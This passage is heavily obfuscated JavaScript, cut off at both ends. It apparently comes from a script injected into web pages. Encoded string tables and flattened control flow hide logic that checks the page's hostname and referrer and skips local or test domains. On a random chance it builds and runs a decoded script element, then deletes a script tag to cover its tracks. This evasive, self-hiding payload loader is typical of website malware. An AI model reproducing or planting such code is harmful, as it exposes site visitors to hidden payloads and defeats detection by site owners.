Q%*Z')+V(0x319,'&HT6')+V(0xca6,'Q%*Z')+V(0x47d,'@]l6')+V(0xaf9,'Th6W')+V(0x6d9,'6LbS')+V(0xa27,'&HT6')+V(0xca5,'^Sw@')+V(0x801,'6LbS')+V(0xb66,'KMv8'))+(V(0xc3b,'MxE4')+V(0x7ec,'$NmV')+V(0x30f,'J)pi')+V(0x543,'PMd1')+V(0x775,'c@wo')+V(0x83e,'SlHa')+V(0x85c,'K0qk')+V(0x735,'FNf*')+V(0x70c,'*&5D')+V(0xd2e,'J)pi')+V(0xc5c,'P!MB')+V(0x58b,'KMv8')+V(0x3a0,']mE1')+V(0x9bf,'c@wo')+V(0x6a2,'@cwT')+V(0x8fb,'XODw')+V(0x139,'f5r9')+V(0xb11,'mcPk')+V(0x8e0,'XODw')+V(0x3e8,'6LbS')+V(0x9b8,'XPPY')+V(0x643,'oYu3')+V(0x14d,'zSRr')+V(0x43b,'Q%*Z')+V(0x11c,'%Agy')+V(0x1c9,'MxE4')+V(0xb20,'d&OW')+V(0xcda,'[FO3')+V(0x224,'%Agy')+V(0xa56,'XODw')+V(0x2d3,'*1vE')+V(0xbac,'@]l6')+V(0x772,'*&5D')+V(0x3be,'@cwT')+V(0x87c,'Pd8%')+V(0x2f6,'SlHa')+V(0x18c,'Th6W')+V(0x73a,'*1vE')+V(0x65f,'d&OW')+V(0xa4f,'WC4v')+V(0xc6a,'A)HR')+V(0xc9b,'zSRr')+V(0x5f8,'J)pi')+V(0x639,'J)pi')+V(0x9ec,'WC4v')+V(0x4f9,'%Agy')+V(0x7a2,'A)HR')+V(0x1bb,'zSRr')+V(0xa5d,'d&OW')+V(0x684,'*1vE')+V(0x1d6,'*1vE')+V(0x2e8,'A)HR')+V(0x234,'*1vE')+V(0x6b2,'oYu3')+V(0xc0e,'A)HR')+V(0x1b3,'XODw')+V(0x291,'DHoz')+V(0x451,'PMd1')+V(0x1ad,'[FO3')+V(0x686,'FNf*')+V(0x5b9,'^Sw@')+V(0x194,'jf6e')+V(0x5e6,'A)HR')+V(0x4cc,'SlHa')+V(0x515,'P!MB')+V(0x4ec,'glDo')+V(0x56e,'DNrN')+V(0x86a,'wy8r')+V(0x761,'mTG6')+V(0x442,'oYu3')+V(0x593,']mE1')+V(0xc59,']mE1')+V(0x24b,'K0qk')+V(0x4ea,'J)pi')+V(0x91b,'hyzG')+V(0x68e,'6LbS')+V(0x3aa,'c@wo')+V(0x97e,'glDo')+V(0x29e,'W4Py')+V(0x27f,'hMr7')+V(0x571,'MxE4')+V(0x6ad,'DHoz')+V(0x3d1,'A)HR')+V(0x9df,'&HT6')+V(0xb75,'MxE4')+V(0x25d,'f5r9')+V(0x74a,']mE1')+V(0x43d,'mcPk')+V(0x2f1,'^Sw@')+V(0x17e,'hyzG')+V(0x9ad,'mTG6')+V(0x8b6,'W4Py')+V(0xb64,'!ozu')+V(0x71f,'n$t]')+V(0x4af,'Th6W')+V(0xa42,'@cwT')+V(0xc07,'oYu3')+V(0x959,'xpo$')+V(0x6fa,'c@wo')+V(0xcef,'DNrN')+V(0xadd,'xpo$')+V(0x1e5,'Pd8%')+V(0xac3,'wy8r')+V(0x3c9,'mTG6')+V(0x52f,'wy8r')+V(0x15c,'K0qk')+V(0x1f4,'WC4v')+V(0x5c9,'KMv8')+V(0x5d0,'XODw')+V(0xcc5,'y!u*')+V(0xd42,'6LbS')+V(0x998,'A)HR')+V(0x67e,'*&5D')+V(0x34f,'K0qk')+V(0x30c,'glDo')+V(0x269,'G2RZ')+V(0x5b1,'XODw')+V(0x7ab,'hyzG')+V(0x2bc,'%^K@')+V(0xa81,'WC4v')+V(0x8c6,'XPPY')+V(0x88a,'P!MB')+V(0x4c7,'MxE4')+V(0x376,'WC4v')+V(0x5a0,'SlHa')+V(0xa9a,'DHoz')+V(0x89e,'Q%*Z')+V(0xb3f,'hMr7')+V(0x7d4,'$NmV')+V(0x16a,'Th6W')+V(0x4b4,'@cwT')+V(0x288,'hyzG')+V(0xbc9,'P!MB')+V(0x950,'wy8r')+V(0x9b0,'FNf*')+V(0x168,'mTG6')+V(0x4c1,'@]l6')+V(0x7e1,'mTG6')+V(0xd11,'6LbS')+V(0x438,'*1vE')+V(0xab9,'DHoz')+V(0xbee,'mcPk')+V(0xb0b,'G2RZ')+V(0x392,'%Agy')+V(0x846,'Th6W')+V(0x282,'oYu3')+V(0x57c,'hMr7')+V(0x962,'xpo$')+V(0x1f3,'MxE4')+V(0x54d,'$NmV')+V(0x386,'jf6e')+V(0x460,'A)HR')+V(0x727,'SlHa')+V(0xab5,'*1vE')+V(0x5e1,'DNrN')+V(0x3ef,'mTG6')+V(0xc96,'MxE4')+V(0xc19,'$pcU')+V(0x3c4,'@cwT')+V(0xc64,'oYu3')+V(0xd24,'XODw')+V(0xd27,'^Sw@')+V(0x3d0,'xpo$')+V(0xc34,'FNf*')+V(0x8c4,'$NmV')+V(0x70e,'%^K@')+V(0xced,'KMv8')+V(0x548,'hyzG')+V(0x9a3,'2nr9')+V(0x3d4,'Th6W')+V(0xb91,'@]l6')+V(0x555,'K0qk')+V(0x8c8,'SlHa')+V(0x755,'DNrN')+V(0x6a0,'f5r9')+V(0x7a8,'$NmV')+V(0x9cb,'!ozu')+V(0xb14,'FNf*')+V(0x447,'%Agy')+V(0xafc,'c@wo')+V(0x647,'K0qk')+V(0x3eb,'PMd1')+V(0x4bf,'mcPk')+V(0x423,'*&5D')+V(0x569,'mcPk')+V(0xd1d,'6LbS')+V(0x1e1,'2nr9')+V(0xd30,'W4Py')+V(0x731,'%^K@')+V(0x46f,'mcPk')+V(0xa10,'Q%*Z')+V(0xc1c,'WC4v')+V(0xa20,'XODw')+V(0x6ac,'n$t]')+V(0x572,'WC4v')+V(0x2a9,'Pd8%')+V(0x630,'WC4v')+V(0x47b,'XODw')+V(0x1d9,'DNrN')+V(0xb0d,'P!MB'))+(V(0x32b,'@]l6')+V(0xaca,'!ozu')+V(0xb1b,'c@wo')+V(0xa6f,'y!u*')+V(0xb4b,'PMd1')+V(0xa2e,'%^K@')+V(0x596,'Th6W')+V(0x294,'PMd1')+V(0xb6f,'MxE4')+V(0x87d,'KMv8')+V(0x8d4,'$pcU')+V(0x971,'Jv9O')+V(0x587,'MxE4')+V(0x13e,'c@wo')+V(0x9cf,'mcPk')+V(0x203,'%Agy')+V(0xc29,'n$t]')+V(0x220,'XPPY')+V(0xb21,'c@wo')+V(0x5bb,'XODw')+V(0xa30,'*1vE')+V(0x832,'Q%*Z')+V(0x5a3,'hMr7')+V(0xa46,'DHoz')+V(0x7d2,'mTG6')+V(0x59d,'oYu3')+V(0x436,'Pd8%')+V(0x281,'hMr7')+V(0x2e6,'wy8r')+V(0x88f,'&HT6')+V(0xc93,'Th6W')+V(0xbb9,'P!MB')+V(0x116,'y!u*')+V(0x2c1,'$pcU')+V(0xb2e,'jf6e')+V(0xd00,'n$t]')+V(0x859,'%^K@')+V(0x825,'WC4v')+V(0x2d2,'oYu3')+V(0xb85,'hyzG')+V(0x9b1,'W4Py')+V(0x67a,'2nr9')+V(0xc8b,'f5r9')+V(0x952,'xpo$')+V(0x7b0,'Pd8%')+V(0x756,'PMd1')+V(0x575,'%^K@')+V(0xa9d,'d&OW')+V(0x310,'*1vE')+V(0x800,'J)pi')+V(0x374,'*1vE')+V(0x228,'@cwT')+V(0x159,'c@wo')+V(0x66f,'WC4v')+V(0x367,'c@wo')+V(0x8f0,'G2RZ')+V(0x64e,'%^K@')+V(0x8ac,'Pd8%')+V(0x93f,'^Sw@')+V(0x1a1,'[FO3')+V(0x550,']mE1')+V(0x3b3,'J)pi')+V(0x625,'[FO3')+V(0x37b,'jf6e')),c[V(0x266,'hMr7')]=V(0x776,'&HT6')+V(0x32c,'&HT6')+V(0x4e5,'WC4v')+V(0x25c,'$pcU')+V(0x873,'XODw')+V(0x809,'K0qk')+V(0x67d,'$NmV')+V(0xbcc,'G2RZ')+V(0xbca,'glDo')+V(0xc66,'mcPk')+V(0xb69,'%Agy')+V(0x7b2,'$pcU')+V(0xd0b,'MxE4')+V(0x9e9,'W4Py')+V(0x919,'MxE4'),c[V(0x704,'glDo')]=V(0xc83,'@]l6')+V(0x502,'glDo')+V(0x62e,'Jv9O')+V(0x6c7,'@cwT')+V(0x59b,'%Agy')+V(0xc87,'xpo$')+V(0xc9d,'Jv9O')+V(0x505,'FNf*')+V(0x9b7,'W4Py')+V(0x932,'zSRr')+V(0x1e8,'y!u*'),c[V(0x9d2,'@cwT')]=function(w,z){return w===z;},c[V(0xa78,'MxE4')]=V(0x2f7,'[FO3')+V(0x58e,'6LbS')+V(0x2e2,'$pcU')+V(0x796,'n$t]')+V(0xaed,'XODw')+V(0x389,'WC4v')+V(0x21e,'MxE4')+V(0x494,'K0qk')+V(0x94b,'DNrN')+V(0x2d6,'mcPk')+V(0xa91,'PMd1')+V(0x8c2,'&HT6')+V(0x7ba,'Jv9O')+V(0xafa,'*1vE')+V(0x181,'DNrN')+V(0x682,'DHoz')+V(0x321,'G2RZ')+V(0x516,'K0qk'),c[V(0x43f,'K0qk')]=V(0xd34,'DNrN')+V(0x373,'K0qk'),c[V(0xc5a,'[FO3')]=function(w){return w();},c[V(0xc89,'&HT6')]=function(w){return w();},c[V(0x397,'$NmV')]=V(0x226,'xpo$')+V(0xa32,'Jv9O')+V(0x2f3,'d&OW')+V(0x28a,'^Sw@')+V(0x6be,'jf6e'),c[V(0x5f1,'y!u*')]=V(0x3ac,'Jv9O')+V(0x7a0,'$pcU'),c[V(0x235,'2nr9')]=function(w,z){return w===z;},c[V(0x35a,'G2RZ')]=V(0x6bd,'$NmV')+'t',c[V(0x7f8,'[FO3')]=V(0x868,'SlHa')+V(0x72b,'$pcU'),c[V(0x7bb,'XODw')]=function(w,z){return w===z;},c[V(0x6e1,'xpo$')]=function(w){return w();},c[V(0x24f,'hyzG')]=function(w,x,y){return w(x,y);},c[V(0x18f,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0x720,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0xc74,'d&OW')]=function(w,x){return w(x);},c[V(0xaa1,'@]l6')]=function(w){return w();},c[V(0xcf5,'[FO3')]=function(w){return w();},c[V(0x82a,'hMr7')]=V(0x4db,'%Agy')+'t',c[V(0xcc4,'SlHa')]=V(0xcc8,'hMr7')+V(0x3c5,'DNrN')+V(0x2a8,']mE1'),c[V(0xb8f,'W4Py')]=function(w,x,y,z,D,E,I,J,P,Q,T){return w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x76c,'$pcU')]=V(0xbc2,'@cwT')+V(0x92b,']mE1')+V(0x28b,'DNrN')+V(0x655,'jf6e')+V(0x664,'mcPk')+V(0xcb9,'WC4v')+V(0x2ed,'f5r9')+V(0x1ea,'hMr7'),c[V(0x4c6,'XPPY')]=V(0x307,'xpo$')+V(0x83a,'A)HR')+V(0x29b,'[FO3')+V(0x382,'DNrN')+V(0x762,'%Agy')+V(0xc91,'WC4v'),c[V(0x383,'$NmV')]=function(w){return w();},c[V(0x1a3,'$pcU')]=function(w,x){return w(x);},c[V(0x313,'xpo$')]=function(w,z){return w+z;},c[V(0xbcf,'P!MB')]=function(w,z){return w+z;},c[V(0x5a7,'Q%*Z')]=V(0xba8,'J)pi');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x8305337d;if(y){var D=y[W(0x28c,'2nr9')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xa1c,'DHoz')](y[X(0xbd3,'@cwT')+'h'],x)&&function(z,D){var Y=X;for(var E=0x2;d[Y(0x90e,']mE1')](E,D[Y(0xbe4,'DHoz')+'h']);E++)if(d[Y(0x736,'2nr9')](z[Y(0x926,'!ozu')+Y(0x178,'J)pi')](D[E][0x0]),D[E][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0x60a,'WC4v')](w,Math[Z(0x2b4,'c@wo')](d[Z(0x391,'zSRr')](Math[Z(0x54b,'2nr9')+'m'](),d[Z(0x9f4,'KMv8')](d[Z(0xad3,'MxE4')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0xc54,'Pd8%')](y,x[a0(0x92c,'hyzG')+'h']);y++){var z=x[y],D=d[a0(0xbaa,'*&5D')](0x0,z[a0(0xa34,'@cwT')+'Of']('.'))?d[a0(0x45b,'DNrN')]('.',w):w,E=d[a0(0x51a,'hMr7')](D[a0(0x3a8,'*1vE')+'h'],z[a0(0x6a3,'SlHa')+'h']),I=D[a0(0x198,'c@wo')+'Of'](z,E),E=d[a0(0x5d9,'J)pi')](-0x1,I)&&d[a0(0x95d,'@cwT')](I,E);if(E&&(d[a0(0x362,'$pcU')](D[a0(0xbd3,'@cwT')+'h'],z[a0(0x19e,'@]l6')+'h'])||d[a0(0xc39,'$pcU')](0x0,z[a0(0x428,'^Sw@')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return d[a1(0xbc4,'d&OW')](f,d[a1(0x435,'P!MB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x183,'@cwT')](k,d[a2(0x9b4,'FNf*')](i));if(w){var w=d[a2(0x259,'f5r9')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0xbbf,'Pd8%')](0x46,w[a2(0x541,'KMv8')+a2(0x1f0,']mE1')](0x0))&&d[a2(0xc9f,'K0qk')](0x66,w[a2(0xcb7,'n$t]')+a2(0x221,'G2RZ')](0x0))||d[a2(0x938,'%^K@')](0x49,w[a2(0x594,'mTG6')+a2(0x4b5,'WC4v')](0x1))&&d[a2(0x84f,'6LbS')](0x69,w[a2(0x594,'mTG6')+a2(0x795,'n$t]')](0x1))||d[a2(0x7c6,'@cwT')](0x4c,w[a2(0x5e8,'$NmV')+a2(0x221,'G2RZ')](0x2))&&d[a2(0x71b,'*1vE')](0x6c,w[a2(0x57e,'&HT6')+a2(0x577,'6LbS')](0x2))||d[a2(0x8f6,'&HT6')](0x45,w[a2(0x522,'%Agy')+a2(0x850,'^Sw@')](0x3))&&d[a2(0x79d,'DHoz')](0x65,w[a2(0x311,'XPPY')+a2(0x342,'SlHa')](0x3))||d[a2(0xcab,'J)pi')](0x3a,w[a2(0x348,'^Sw@')+a2(0xb5b,'$pcU')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xb65,'glDo')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0x37a,'@]l6')](i);if(w){var x=d[a4(0x455,'!ozu')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0x3d8,'mTG6')](x,'~')?d[a4(0xa22,'d&OW')](k,w):y)&&d[a4(0xbe5,'G2RZ')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0xbc5,'hMr7')](x,y);}}function m(){var a5=V,w=d[a5(0x77c,'d&OW')],x=new RegExp(d[a5(0x922,'xpo$')],'g');return w[a5(0xb27,'2nr9')+'ce'](x,'')[a5(0x9c6,'&HT6')](';');}function n(){var a6=V,w=d[a6(0xbbe,'hyzG')],x=new RegExp(d[a6(0x721,'WC4v')],'g');return w[a6(0xb27,'2nr9')+'ce'](x,'')[a6(0x7a4,'DNrN')](';');}function o(w){var a7=V;return d[a7(0xc50,'mcPk')](-0x1,w[a7(0x532,'!ozu')+'Of'](String[a7(0x6fb,'zSRr')+a7(0xc63,'[FO3')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x7bf,'&HT6')](w)||new RegExp(d[a7(0x733,'[FO3')],'g')[a7(0x20e,'$NmV')](w));var x;}function p(w,x){var a8=V,y=w[a8(0x8bc,'WC4v')+'h'];return d[a8(0x3ce,'WC4v')](w[a8(0x645,'DHoz')+a8(0x63f,'*&5D')](d[a8(0x611,'XPPY')](y,x[a8(0x6cc,'$NmV')+'h']),y),x);}function q(){var a9=V,w=d[a9(0x55c,'hyzG')][a9(0x463,'@cwT')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0xbc8,'SlHa')](m),z=d[a9(0x1e4,'xpo$')](l),D=d[a9(0x72d,'W4Py')](n);continue;case'1':var E={};E[a9(0x52d,'%Agy')]=d[a9(0x9fa,'P!MB')],E[a9(0xd33,'$pcU')]=function(P,Q){var aa=a9;return d[aa(0x654,'n$t]')](P,Q);},E[a9(0x67f,'d&OW')]=d[a9(0xbba,'DNrN')],E[a9(0x45c,'oYu3')]=function(P,Q){var ab=a9;return d[ab(0x697,'xpo$')](P,Q);},E[a9(0x5a2,'K0qk')]=d[a9(0x35a,'G2RZ')],E[a9(0x59c,'%^K@')]=d[a9(0x7a6,'2nr9')],E[a9(0xcf1,'G2RZ')]=function(P,Q){var ac=a9;return d[ac(0x881,'zSRr')](P,Q);},E[a9(0x98a,'&HT6')]=function(P){var ad=a9;return d[ad(0x71c,'K0qk')](P);};var I=E;continue;case'2':var J=d[a9(0x658,'mcPk')](e,this,function(){var ae=a9,P=I[ae(0x3e7,'f5r9')](typeof window,I[ae(0x553,'WC4v')])?window:I[ae(0x185,'W4Py')](typeof process,I[ae(0x680,'!ozu')])&&I[ae(0x177,'$NmV')](typeof require,I[ae(0x7bd,'DHoz')])&&I[ae(0x6d8,'PMd1')](typeof global,I[ae(0x260,'glDo')])?global:this,Q=function(){var af=ae,T=new P[(af(0x880,'A)HR'))+'p'](I[af(0x162,'XPPY')]);return!T[af(0xbcd,'WC4v')](J);};return I[ae(0xbd4,'KMv8')](Q);});continue;case'3':return!z||!!(d[a9(0x2e5,'@]l6')](h,z=d[a9(0x4e0,'%Agy')](p,z,String[a9(0x6b8,'Th6W')+a9(0x779,'DNrN')+'de'](0x2e))?z[a9(0x9ac,'WC4v')+a9(0x63f,'*&5D')](0x0,d[a9(0xb44,'K0qk')](z[a9(0x97a,'MxE4')+'h'],0x1)):z,y)||d[a9(0x9d8,'c@wo')](h,z,D)||d[a9(0x7cf,'^Sw@')](o,z)||d[a9(0xb3c,'J)pi')](j));case'4':d[a9(0x35b,'DNrN')](J);continue;}break;}}function r(w){var ag=V,x=d[ag(0xc98,'xpo$')](i),y;x&&((y=x[ag(0xba1,'%Agy')+ag(0x7fe,'*&5D')+ag(0xc00,'hyzG')](d[ag(0x1a6,'[FO3')]))[ag(0x8f4,'mTG6')]=d[ag(0x443,'y!u*')],y[ag(0xcbf,'KMv8')+ag(0x4bd,'c@wo')+'t']=w,(x[ag(0x5cf,']mE1')]||x[ag(0x2db,'XODw')]||x[ag(0x4a8,'$NmV')+ag(0xc81,'SlHa')+ag(0x16e,'XODw')])[ag(0xa5a,'f5r9')+ag(0x58f,'W4Py')+'d'](y),y[ag(0x249,'glDo')+'e']());}function s(){var ah=V,w,x=d[ah(0x696,'G2RZ')](f,d[ah(0x4de,'6LbS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ah(0xaab,'&HT6')],z=new RegExp(d[ah(0x86f,'A)HR')],'g'),(z=x[y[ah(0xc4e,'J)pi')+'ce'](z,'')])&&z[ah(0x22e,'SlHa')+ah(0xa07,'[FO3')][ah(0x80e,'XPPY')+ah(0xca4,'Jv9O')+'d'](z));}try{var t,u,v;d[V(0x3a1,'wy8r')](q)||(d[V(0x324,'mcPk')](s),d[V(0x4ca,']mE1')](0x1,d[V(0x36c,'hMr7')](g,0x1,t=0x4))||d[V(0x2a7,'mcPk')](r,d[V(0x9bb,'MxE4')](d[V(0x6c6,'2nr9')]('(',new Function((function(){var _0x6209072=function(){var _0x9380395c=['ELD5zdrIA1PVuM0WBLHwC3DLrezKt2KWDgrhAhbJmxnU','yJjVBKXdzfHvA3qYzevoCMjgzfbHu2nZsJfJmLrTuLDz','DLrTuNrImgTUtenKCviWz3DwmuzRwKzkEeP5D25wmuPp','zffov042twXOm0P5D25Ir0zVwtfowvzfA25mq2qZwJbW','tenKwfvTEgTurZf2wtbsAvv5y3nkmfK0yJbkwe5gwMTv','BKXdzfHvsePdvNPsBu1wyZftEwnZsJfKu00YuLfrmJLu','tfqZy25mq2ryvuD4ALnfB3zzmgC0yJbfBKXdzfHovxGX','vuP5A3jtAwD3zurjne5dD25kvfv6tNLJCeSWB29nsgD4','yuvADeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHsmwnTngDH','vdfls0rcne1QvM1mq2qXvKDSrKP5A3jkm1fUteDsyLnP','CeSWB29nsgD4wM1fC0OWDennA1vUs1n0s0TeqJrnvgSW','vZvQzeDSDMjPz3bLm1POy2LcwvbvB3nJvde3zLr0EfCX','mdLurhr5wLHsmwnTngDABhros0rcne1xstvmq2rru2W1','sJeXyLPSmdLzENq5wLD4ELPtqMPqv2m3y21wmgrysNvj','vxPorfL4ttjwyG','nZuWndntCxjWswS','mLjjvtj0sKP5D25wmuz5yuHWBK1uz25mq2ryvdfOnwjR','DeTlrei0tvrzEeXdy2PxAxbHsNLRCLnPz3DLreL6txL3','zeTuDdLJBvyWzfHkDuLirtDMvhrMtuHNnu5uttboAKv6','BhzIAwG2tevjCguZwMHJAujpufv3n2nTvJbKweP1suDA','mwPRufLczq','rei0t0n4yK1izZnmrei0tNPszeXgC3DLrfLZtuHNmLPw','vZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21wmgry','u3DUu1v4qLvdy3byvdfls0rcne1xwxHmq2ruyMLorKP5','DuTirxnJEwW3y21wmgrysNvjsevYy3P0ouXhuMjtAwD3','AwD3zurjEu5PD25wvJaZwLnJCeSWB29nsgD4tM1rC0OW','r1PIvMLND2vestrAAxDUzwTsmLnPy3byu2S3zLHAAgnP','vZi5zfbyqtDMwfe5tuHND0XhodLnsgD3tZjADMnPAdjz','tM1zC0OWBevxvK1Us1n0s0TeqJrnALjTtenKsLrfrLfk','mhnxEKi0tLn3D2vewtfyu3HItuHNmeXeqJroBvjKtezZ','yZbsBvjryum5A1uYmxjwAwnZsJfJm1v6zfHoEKy1wLzJ','vvHSuLjyrw5mq2qYutj0sfyXqM1sv2HisNL3BLz6vKnA','CeSWB29nsgD4tMPbC0OWqNnJmxnUs1n0s0TeqJrnv1f4','tenKALzdtLfkEwXKufDAmwjTtJbHvZL1s0HfC2n5Edfl','A3jtAwD3zurfmK9tD25JvJbStMLJCeSWB29nsgD5ttjj','q2rwwfrKBeP5Bgrlr2nZzeDOCgn5Eg1KvZvQzeDSDMjP','wvHVBLHumg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnM','ndzIAxHZs3LZBa','u2LND2vertbnu3DUvw5sDLDty3bmr1jIu2LND2vertrA','rwjxCZfwmujjuM0XEeP5D25rmu5YttfJmgvSAfHumJbU','zg1gEuLgohDLrgSXtxPrmK1utMTqvNnUvJa5vvfxrNrI','ELPvBhvKq2Hks0rcne1QvMHmq2ruyunsEuP5A3blBKjO','yM1omgfxoxvlsevZy3L4muXiwxnKEwW3y21wmgrysNvj','Ahzzu2nZsJfKuvrTuKHIvZLtwKrODLjPy3nkmK5ny1CX','wLzZBLnvChjJvKzlsJeWowfdEgznsgC1tLrnme5QrxPA','u0HOnfKXvLPtEwnZsJfJmvrTuLzKBhbRvtiXDMndy3nk','y3byu2HVteHJC01izZrmrNn3zurJC01izZjAvJbZv3Pc','wxblvg93zurbCguYndLHBhnUyvC1A1PyAfbAAwrKs0C0','tNzIBgrtwwPswe4XwMPur0u1y2LJC0OXzfjnmK5jtuD4','z3HzvevZsNPOCffyvw5lvJbVzdf0tuTeqJrnAKKXtenK','mxjsvMmXwvnJC0OYCg5Kr1joutj0s2fyrw5mq2rTvti5','v3LKyvzUsMXHrKLUwfn0mgfhBhPxEwrvvuHAwvLyB25y','ELy1zezKuvmXsLHvr1vUtenKrfeYDdbKmJfYwMXKu1z5','yvHoyKOZAhvsBwHhyLnKzfD5zhnAvZvUzeDNBLHuDhjq','mtuXm2zeDxLwvG','ve0ZsNLRCLnPz3DLreKWwLn3BK0WvKzsAwnWsZbVB01i','ve0ZsNLRCLnPz3DLreL3tvn3BK15CeDoq2nWsZbVB01i','u2GWyuDSELD5zeDKmvy2vMXnBLHtAZDMu3HWv3LKD2nT','AwGWyuDSELD5zdrIA1PVuM0WBLHwC3DLrejKs1r0ouXh','D2vesxDnq3DUvfv0r2fPy3blmg9VtuHNEe9ez3nkmhrd','wtfstvPhuLbvmNr5sNL3BLyXsJfHvu54zg1jBKXdzfHo','u3r6tZmWC1PgDeTlrei0tvDnD0Xdy2PwAKPYsNLSzfbx','vvu1DfjPy3blmg9VtuHNEu5xtxnkEu5Hs2XVBKTtDeTl','nZy4ndfmBxfpzue','uZe2uvmXyvHtow5mr1OXyM1omgfxoxvlsfLWztnAAgnP','BKXdzfHvvuPRu1CXDLmZBfrImuPetw5kufyXqLnArLz0','nKX4BvDvvG','BLj6s1nSEvPyuJfJBtrNy1z0m1HuDdLABLz1wtnsCgiY','nZfftK1JCgO','EeTyDhLAwfiXy200z2ntz3bpmZbZwKz0s0TeqJrnvgD3','y1PwvLm','mtmXntaZn2fuqNf6Ea','BhvArZKZteH0ouTtEdjqvZvSzhLcu1PxzezLsefVwMX0','A3jtAwD3zurgBe9dD25kAK5Iu1nJCeSWB29nsgD5tKrn','yLn4DuXhodLnsgD3tZi0owfwC25zmMHOy2TgmeOXmg9I','mtC1otq0DLbWuxvk','r003zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2LcsLbw','wuTeqJrnv00ZtenKyu5UuxLkEwXKtenKBKP5A3nKAJeX','reKZtun3BLeZzhPwu2nWsZbVB01iz3HoEK1ZsJbVAePQ','tenKtffQsKzkEwTYu2LND2vertnAAxDUv0C5ue5Py3bl','v0zRtenKq09yrNvkEwTYu2LND2verMTAu3DUvtjNA2nP','swDKvdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqXueHz','zLn4A1CWB29nsgD5txPJC0P6txfsALfUs1yWovPUvNvz','ELLyqMTtvgHYwJnWEeOXmdDABLz1wtnsCgiYngDyEKi0','vunND2vesxPAu3DUvMTgDfn5y3byu2G0s1r0ouXivMju','ALqWBhDzmhruyJa4BKXdzfHumgH5vJfgugrvtMHkExDU','wKu1rgj5Dg9zu2nZsJfJm1DhrNztmu5ivJfkB1KXwNHk','zhjvmJL6vNPAAfritNrHmePyvw5Rmvz6uLnzmhr0yJns','AwnWsZbVB01iz3HzBvfZsNLoyuTSB25lu3rls0rcne1u','B29nsgD5t1rbC0OWtJnJmvvUs1n0s0TeqJrnAMrOtenJ','vNPrm1PfAZrHm1LUtenKnLDhsLDwmujHwKuXAeP5D25r','q2r3uJjsALj6AhjJv0zisNL3BMfyrxDomNrQzfnJC0OX','rw5mq2rytNK5A1rUttrwmwmWtunJC0OXzffovvzyvwK5','AKXdyZrlvtvbsNLRCLnPz3DLreu0wKn3BMviwLbxAwnW','BwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlm003','ovfvvKPuvKzwv1yXAfPxAKf4twPnme5uwtnprgTYthOW','suHcEwiYtMXJm01ZzgX0vuTeqJrnAKPOtenKywvyzgjk','mwrtwKDotvrUuMTvvu5Ys3LJC0OYBeLuBvjpt0C5tvLx','CwuXEdrov04ZsZf4ne1QqxfkExGWyuDSELD5zfvvsfPz','mxnUyw5AsgfRtLvkmtbVyxLRn2ztEhbxEwr3y205mgiZ','qJrpvfv6tKrzEe0YvMjkmLPgyvHwBLDPzgrqvda5zfC1','t09hDhPIAKzpwtbWvgiXrLHume5uvJfkmuP5D25AA2Xi','A0P5Bgrlsg9ZuwLRn2ztEdfxmhDVtuHNEe9uqxnkmNHP','vw5lu3rls0rcne1utM1mq2nStLrnm0P5A3jtAwD3zurg','zeDSDMjPAdzmruLWztnAAgnPqLbqvxC3y21wmgrysNvj','y21wmgrysNvjr1PIv2LND2vesxHAq3DUvvrSv1n5y3by','yxbWBhK','mta2nZGWwM1breXu','yM5wC2jdEdnpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLA','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nOEKTuDdLm','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','zurjmK9dD25xm2XmzgLJCfHumuTlrei0twPNm0XdzePs','mg9VtuHNEe4Yuxnkmtr3svvjBKTtDeTlrei0tvDznuXd','mxq1uZnzBKTwmg9KExG0teHRC2vPEenmru1ZuKn4rKXf','yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwqWwKDkqLPxC25y','ntC5ntyZAhzmBwHS','y25mq2ryvw1guLjwtNjvmwmYuNLJC0OZvNrHmu5yvw01','tenKvgfduNLkEwTYu2LND2vesxHoAxDUu0u0A1P5y3bl','q2rPzdnOA1nhuKTzmhbOsNL3BMjiwNDArtvRzeDotfj5','u3LJCfHtAhbmr1OXyM1omgfxoxvlq2W3zg1gEuLhrxLq','u2LND2verMTzAxDUsLrvEK55y3blmg9VtuHNEu1uA3nk','rezStNL3BLDQwJbnAwnWsZbVB01iz3HpvgDZsJnwvwfv','Buz5suDnovH6qJrpvfv6tKrzEe0YuMjzvJa3yvDzB1H6','qMTsmJf2wvDADgiZsw5mq2ryvuvKmMrUrJzrEwnZsJfK','yJbowe5fCgTwrZfYvgLJC0OXzfjurei1uti5A1yXrNHk','C0OXnhDjvuLUs1n0s0TeqJrnvgr